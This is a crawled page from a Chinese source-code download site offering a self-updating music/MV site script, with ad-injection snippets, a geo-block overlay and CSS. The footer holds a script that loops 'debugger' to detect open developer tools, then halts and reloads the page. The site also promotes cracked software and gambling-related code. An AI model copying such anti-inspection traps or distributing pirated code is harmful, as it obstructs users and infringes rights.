

--- FILE ---
content_type: text/html
request_url: https://89ye.net/html/wzym/php/1345.html
body_size: 6739
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>全自动采集的音乐站源码 单文件全开源可随意二开 自动更新音乐站/mv视频下载站源码_89YE源码</title>
<meta name="keywords" content="网站源码," />
<meta name="description" content="一款非常不错的在线音乐/MV下载站源码，全自动更新，啥也不用打理，莎莎独家修复二维码显示问题，去掉后门，单文件全开源，大家可以随意二开，喜欢的就下啦。 安装说明： 直接" />
<meta name="author" content="https://89ye.com/html/wzym/php/1345.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/wzym/php/1345.html'>
<link rel='canonical' href='https://89ye.com/html/wzym/php/1345.html' />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
  <![endif]-->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/1.0/css/font-awesome.min.css?ver=1.0" type="text/css" media="all" />
<link rel="stylesheet" href="/skin/1.0/css/style.css?ver=1.0" type="text/css" media="all" />
<script type="text/javascript" src="/skin/1.0/js/jquery.min.js?ver=1.0"></script>
<script type="text/javascript" src="/skin/1.0/js/jquery-migrate.min.js?ver=1.0"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<link rel="stylesheet" href="/skin/1.0/css/pic-store.css">
<script src="/skin/1.0/js/lightbox.js"></script>
<style type="text/css">
#header {background-color: #323232;}
#container {padding-top: 0;}
.single-heart {margin-top: 20px;}
#primary .area .single-content {line-height: 2em;}
.fr {float: right;}
.fr2 {vertical-align:middle;text-align: center;}
.fl.relative.touxiang img {width: 60px;height: 60px;border-radius:5px;}
.designerBtn {background-color: #0099e5;border-radius: 5px;color: #fff;cursor: pointer;display: inline-block;line-height: 25px;text-align: center;width: 60px;}
h3 {font-size: 12px;color: red;text-align: center;}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      <li class='current-menu-item current_page_item'><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content shop"> 
    <div id="primary" class="primary" role="main">
      <div class="area">
        <div class="product-content">
          <div class="breadcrumb">当前位置：<a href='https://89ye.com/'>主页</a> > <a href='/html/wzym/'>网站源码</a> > <a href='/html/wzym/php/'>PHP源码</a> > 全自动采集的音乐站源码 单文件全开源可随意二开 自动更新音乐站/mv视频下载站源码</div>
          <article class="product">
            <div class="preview"><img src="/uploads/allimg/190130/1520331493-0-lp.gif" class="attachment-large" alt="全自动采集的音乐站源码 单文件全开源可随意二开 自动更新音乐站/mv视频下载站源码" /> </div>
            <div class="property">
              <div class="title row">
                <h1> 全自动采集的音乐站源码 单文件全开源可随意二开 自动更新音乐站/mv视频下载站源码 </h1>
              </div>
              <div class="summary row">
				
               <ul>
                  <li class="summary-price"><span class="dt">源码权限：</span> <strong class="mf">注册会员</strong><span></span></li>
                  <li class="summary-market"><span class="dt">源码大小：</span>&nbsp;3.12 MB</li>
                  <li class="summary-market"><span class="dt">资源编号：</span>&nbsp;89YE-1345</li>
                  <li class="summary-market"><span class="dt">浏览次数：</span>&nbsp;<span id="countnuus"></span>次</li>
                  <li class="summary-market"><span class="dt">最后更新：</span>&nbsp;2019-01-30 15:19:18</li>
                </ul>
              </div>
              <div class="buygroup row"> <a rel="nofollow" class="buy-btn-new" href="/i/?g=dow&aid=1345"><i class="fa fa-shopping-cart_ok"></i>立即下载</a> <a id="stows" rel="1345" skin="https://89ye.com/err" class="buy-btn-ys"><i class="fa fa-shopping-cart_stows"></i>收藏 (0)</a> <a id="likes" rel="1345" skin="https://89ye.com/err" class="buy-btn-stows"><i class="fa fa-heart"></i>喜欢 (0)</a></div>

               <div class="tips row ts">
			<script src='/zhong/mad_js.php?cid=13' language='javascript'></script>
              </div>     
            </div>
            <div class="main-content">
              
              <div class="shop-content">
                <div class="mainwrap">
                  <div id="wrapnav">
                    <ul class="nav">
                      <div class="intro"> <a href="/i/?type=shengji" class="store_logo" rel="nofollow"> <img src="/logo/vipsmallnav.png" width="100%" /> </a> </div>
                      <li class="active"><a href="#description" rel="nofollow" hidefocus="true"><i class="fa fa-twitch"></i>
					  源码详情</a></li>
                      <a class="fixed-buy-btn" href="/i/?g=dow&aid=1345"><i class="fa fa-shopping-cart_ok"></i>立即下载</a>
                    </ul>
                  </div>
                    <div id="description" class="wrapbox single-content curbox">
           			       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
                    <b>源码描述：</b><style> .Mlr175 { display:none; } </style>
<p style="margin-top: 0px; margin-bottom: 15px; text-indent: 2em; color: rgb(85, 85, 85); font-family: ">一款非常不错的在线音乐/MV下载站源码，全自动更新，啥也不用打理，莎莎独家修复二维码显示问题，去掉后门，单文件全开源，大家可以随意二开，喜欢的就下啦。<br/><br/>安装说明：<br/>直接上传PHP空间运行即可，不用安装<br/> <div class='Mlr175'></div> </p><p style="margin-top: 0px; margin-bottom: 15px; text-indent: 2em; color: rgb(85, 85, 85); font-family: "><img src="/uploads/allimg/190130/1520331493-0.gif"/><img src="/uploads/allimg/190130/152033C54-1.gif"/> <p class='Mlr175'></p> </p><p><br/> <span class='Mlr175'></span> </p>
                    <p><script src='/i/ad_js.php?aid=27' language='javascript'></script></p>
                  </div>
                  <div id="history" class="wrapbox"> 
                    <!--成交记录开始-->
                    <div class="buy_opp">
                      <div id="list_dows">
                        <table class="buy_table" border="0" cellpadding="0" cellspacing="0">
                          <tbody>
                            <tr>
                              <th width="15%">会 员</th>
                              <th width="15%">会员级别</th>
                              <th width="40%">源码名称</th>
                              <th width="15%">花费金币</th>
                              <th width="15%">下载时间</th>
                            </tr>
                          </tbody>
                          <tbody class="tbf" id="list">
                          </tbody>
                        </table>
                      </div>
                      <div id="pagecount"></div>
                    </div>
                    <!--成交记录结束--> 
                  </div>
                </div>
              </div>
              
              <div class="shop-sidebar">
                <h4><i class="fa fa-gavel"></i>相关网站源码推荐</h4>
                <ul>
                  
                  <li><a href="/html/wzym/php/2002.html" title="Discuz仿115资源网论坛模板" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190201/232K01559-0-lp.jpg" alt="Discuz仿115资源网论坛模板" /></a><h4>Discuz仿115资源网论坛模板</h4></li>
<li><a href="/html/wzym/php/3534.html" title="新版Thinkphp抢单源码下载招财宝自由" rel="bookmark" target="_blank"> <img src="/uploads/allimg/200209/1-2002092324250-L.jpg" alt="新版Thinkphp抢单源码下载招财宝自由" /></a><h4>新版Thinkphp抢单源码下载招财宝自由</h4></li>
<li><a href="/html/wzym/php/1744.html" title="M1938工作室出品苹果CMS V10高级自适" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190131/14300K505-0-lp.gif" alt="M1938工作室出品苹果CMS V10高级自适" /></a><h4>M1938工作室出品苹果CMS V10高级自适</h4></li>
<li><a href="/html/wzym/php/4850.html" title="塔罗测试PHP源码/带前端源码/塔罗牌" rel="bookmark" target="_blank"> <img src="/uploads/allimg/241130/1-2411300913370-L.jpg" alt="塔罗测试PHP源码/带前端源码/塔罗牌" /></a><h4>塔罗测试PHP源码/带前端源码/塔罗牌</h4></li>
<li><a href="/html/wzym/php/1986.html" title="宽屏素材教程资源网站源码 商业版" rel="bookmark" target="_blank"> <img src="/uploads/allimg/190201/2311311K4-0-lp.gif" alt="宽屏素材教程资源网站源码 商业版" /></a><h4>宽屏素材教程资源网站源码 商业版</h4></li>
<li><a href="/html/wzym/php/3773.html" title="【卡转客APP源码】Thinkphp开发的贷款" rel="bookmark" target="_blank"> <img src="/uploads/allimg/200407/1-20040G523270-L.jpg" alt="【卡转客APP源码】Thinkphp开发的贷款" /></a><h4>【卡转客APP源码】Thinkphp开发的贷款</h4></li>

                </ul>
              </div>
            </div>
			<div class="single-heart"><a class="heart-this" href="/html/wzym/php/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span> <a href='/tags.php?/%E7%BD%91%E7%AB%99%E6%BA%90%E7%A0%81/' rel='tag'>网站源码</a> </div>
            </div>
			<nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/wzym/php/1339.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：最新PHP发卡网V6.0版系统源码可用版 自动发卡 卡密寄售功能 开源版</a>                
                <a class='next-post' href='/html/wzym/php/1346.html' rel='next'>下一篇：MKcms4.4.3仿品优影视网站源码 完整开源版 自动采集 可设置视频收费<i class='fa fa-arrow-circle-right'></i></a>  </div>
            </nav>
          </article>
        </div>
      </div>
    </div>
    <div class="recommend"> 
      <!-- 广告位：post-bottom --> 
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="http://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script> 
<script src="/skin/1.0/js/arcdowlist.js"></script> 
<script src="/skin/1.0/js/loveit.min.js"></script> 
<script src="/i/arc_ajax.php?aid=1345" type="text/javascript"></script> 
<script src="/skin/1.0/js/p.js"></script> 
<i style="display:none;"><script src="/i/count.php?view=yes&aid=1345&mid=1" language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"477ee45a86184d8581ea0c5cff9533ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://89ye.net/zhong/mad_js.php?cid=13
body_size: -206
content:
<!--
document.write("<a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong700.jpg' width='100%' height='20' style='border:none; text-decoration:none;'/></a>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://89ye.net/zhong/mad_js.php?cid=14
body_size: -202
content:
<!--
document.write("<div class='item'><a href='https://www.webssss.com' target=_blank ><img src='/tejia/14.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://89ye.net/zhong/mad_js.php?cid=15
body_size: -234
content:
<!--
document.write("<div class='item'><a href='https://t.me/yuanma688' target=_blank ><img src='/tejia/15.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://89ye.net/zhong/mad_js.php?cid=25
body_size: -244
content:
<!--
document.write("<div class='item'><a href='https://t.me/fsapibet' target=_blank ><img src='/tejia/25.gif' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://89ye.net/zhong/mad_js.php?cid=26
body_size: -231
content:
<!--
document.write("<div class='item'><a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong820-1.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://89ye.net/jiance/?ym=89ye.com&+Math.random()
body_size: 511
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">18.191.2.195</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://89ye.net/skin/1.0/css/style.css?ver=1.0
body_size: 26505
content:
@charset "utf-8";html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,input,legend,li,ol,p,pre,select,td,textarea,th,ul{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
a,fieldset,img{border:0}
blockquote,dd,dl,dt,fieldset,form,input,li,ol,p,pre,td,textarea,th,ul{list-style:none}
h1,h2,h3,h4,h5,h6{font-weight:400;line-height:1.2}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
a{color:#008040;outline:0;cursor:pointer;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;text-decoration:none}
button,file,input,optgroup,option,select,textarea{font:inherit;outline:0;vertical-align:middle}
img{height:auto}
::-moz-focus-inner{border-color:transparent}
::-moz-selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
::selection{color:#fff;color:rgba(255,255,255,.9);background:#008040;text-shadow:none}
input[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;-webkit-tap-highlight-color:transparent;border-radius:0}
::-webkit-input-placeholder{color:rgba(255,255,255,.2)}
input:-moz-placeholder{color:rgba(255,255,255,.2)}
code,pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
.clear{clear:both;overflow:hidden}
body{font:12px/1.5 "Microsoft Yahei","Helvetica neue",Helvetica,Tahoma,"lantinghei sc",sans-serif;color:#333;background-color:#f1f1f1;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.overlay{background:#000;opacity:.8;position:fixed;width:100%;height:100%;left:0;top:0;z-index:9998}
.text-replace{position:absolute;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}
.content{width:1260px;max-width:1260px;margin:0 auto}
.recommend{overflow:hidden;text-align:center;margin:20px auto 0 auto;line-height:1}
.recommend.top{margin-bottom:0}
.recommend img{display:block;margin:auto}
.centralnav .navigation{text-align:center;padding-bottom:2px}
.centralnav .navigation a{color:#999;box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-transition:.15s all linear;transition:.15s all linear}
.centralnav .navigation a.ym:hover{background-color:#fff;color:#999}
.centralnav .navigation .page-numbers,.centralnav .navigation .pages{background-color:#fff;padding:9px 20px;border-radius:4px;display:inline-block;margin-bottom:5px;vertical-align:top}
.centralnav .navigation .page-numbers:hover{background-color:#008040;color:#FFF}
.centralnav .navigation .pages{background-color:#008040;color:#FFF;margin-right:10px}
.centralnav .navigation .current{background-color:#008040;color:#fff}
.centralnav .navigation .dots,.centralnav .navigation .dots:hover{background-color:transparent;color:#999;line-height:32px}
.space.centralnav .navigation .page-numbers{border:1px solid #E5E5E5;box-shadow:none;box-sizing:border-box}
.space.centralnav .navigation .page-numbers.current,.space.centralnav .navigation .page-numbers:hover{border:1px solid #008040}
.space.centralnav .navigation .page-numbers.dots:hover{border:1px solid #E5E5E5}
.jumppage{display:inline-block;height:34px;line-height:34px;color:#999;vertical-align:middle}
.total-page{margin:0 10px}
.go-page{border:1px solid #d8d8d8;background-color:#FFF;border-radius:4px;overflow:hidden;margin-left:10px}
#page{color:#999;width:40px;height:20px;line-height:20px;padding:7px 0;border:0 none;background-color:#FFF;margin:0 5px;text-align:center;float:left}
#page:focus{color:#333}
.active.go-page{border:1px solid #008040}
.active.go-page #jump-btn{background-color:#008040;color:#FFF;border-radius:0;border-left-color:#008040}
#jump-btn{background-color:#fff;float:left;border-left:1px solid #d8d8d8;width:36px;box-shadow:none;-webkit-transition:none;transition:none;background-color:rgba(0,0,0,.02)}
.billboard{text-align:center;color:#FFF;background:center top no-repeat #222;background-size:cover}
.billboard .wrapper{height:190px;padding-top:100px;position:fixed;width:100%;left:0;top:0;display:inline-table}
.billboard .inner{width:100%;height:100%;display:table-cell;vertical-align:middle}
.billboard .inner p{text-transform:uppercase}
.sub-billboard{height:250px;margin-top:-50px}
.sub-billboard.min{height:200px}
.sub-billboard.min .wrapper{height:150px}
.sub-billboard.min .inner h1{font-size:26px}
#header{position:fixed;z-index:9995;width:100%;left:0;top:0;height:50px;margin:0 auto;background:#333;background-color:rgba(0,0,0,.5);box-shadow:0 0 1px rgba(255,255,255,.15);-webkit-transition:-webkit-transform .3s ease;transition:transform .3s ease;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
#header.inside,#header.min{box-shadow:0 0 4px rgba(255,255,255,.15);background-color:rgba(0,0,0,.7);}
#header.scroll{position:relative}
#header.scroll+.container{padding-top:0}
#header.inside .nav-list li .sub-menu,#header.min .nav-list li .sub-menu{background-color:#323232}
#header .nav-menu{display:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-menu .nav-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:left;color:rgba(255,255,255,.85);cursor:pointer;margin-left:-10px;text-align:center}
#header .nav-menu .signin-toggle{height:50px;width:50px;line-height:50px;font-size:16px;float:right;color:rgba(255,255,255,.85);cursor:pointer;margin-right:-10px;text-align:center}
#header .nav-menu .signin-toggle a{color:rgba(255,255,255,.85)}
#header .nav-menu li.home-logo a{background-image:url(../images/logo.png);background-repeat:no-repeat;display:block;width:35px;height:35px;position:absolute;left:50%;margin-left:-20px;top:7px;background-size:100% 100%}
#header .nav-list{position:relative;height:50px;z-index:1;font-size:14px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
#header .nav-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}
#header .nav-list li{display:inline-block;vertical-align:top;position:relative;color:rgba(255,255,255,.5)}
#header .nav-list li a{padding:0 10px;display:block;line-height:50px;color:rgba(255,255,255,.8)}
#header .nav-list li a:hover{ color:#008040;}
#header .nav-list li.current-menu-item a{color:#fff; background:#008040;}
#header .nav-list li:hover .sub-menu{display:block}
#header .nav-list li .sub-menu{position:absolute;background:#333;background-color:rgba(0,0,0,.5);left:-15px;top:50px;width:100px;text-align:center;font-size:12px;display:none}
#header .nav-list li .sub-menu a,#header .nav-list li .sub-menu li{display:block;height:50px;line-height:50px}
#header .nav-list li .sub-menu a:hover{background-color:rgba(255,255,255,.1);color:#fff}
#header .nav-menu li .home-logo{width:140px;height:50px}
#header .nav-list li#logo{width:203px;height:30px;margin-top:10px;background:url(../images/logo-head.png) no-repeat;background-size:100% 100%}
#header .nav-list li#logo a{display:block;padding:0;height:30px}
#header .nav-list li#search{float:right;margin-left:8%;padding:0 5px}
#header .nav-list li#search .search-input-wrapper{padding:0;border-radius:4px;width:32px;height:32px;margin-top:9px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header .nav-list li#search.active .search-input-wrapper{padding:0 10px 0 30px;background-color:#FFF;width:180px}
#header .nav-list li#search .search-input{-webkit-appearance:none;background-color:transparent;-webkit-tap-highlight-color:transparent;border:0 none;box-shadow:none;vertical-align:top;height:32px;width:100%;font-size:0;color:#333}
#header .nav-list li#search.active .search-input{font-size:14px}
#header .nav-list li#search .search-submit{display:none}
#header .nav-list li#search .search-icon{position:absolute;background-color:transparent;left:0;top:0;width:32px;height:32px;display:block;text-align:center;line-height:32px;border:0 none;box-shadow:none;cursor:pointer;border-radius:2px}
#header .nav-list li#search .search-icon .fa{color:rgba(255,255,255,.7);font-size:15px}
#header .nav-list li#search .search-icon .fa:hover{color:rgba(255,255,255,.5)}
#header .nav-list li#search.active .search-icon .fa{color:rgba(0,0,0,.5)}
#header .nav-list li#loginreg{float:right;margin-left:5px;font-size:12px;padding:9px 0;height:32px}
#header .nav-list li#loginreg div{float:left;padding-left:1px;margin-right:1px}
#header .nav-list li#loginreg div img{display:block}
#header .nav-list li#loginreg #user-logout{border:none;background:0 0;cursor:pointer;color:rgba(255,255,255,.8)}
#header .nav-list li#loginreg #user-logout:hover{color:rgba(255,255,255,.9)}
#header .nav-list li#loginreg a{display:block;background-color:#757575;background-color:rgba(255,255,255,.2);height:32px;padding:0 15px;line-height:32px;overflow:hidden}
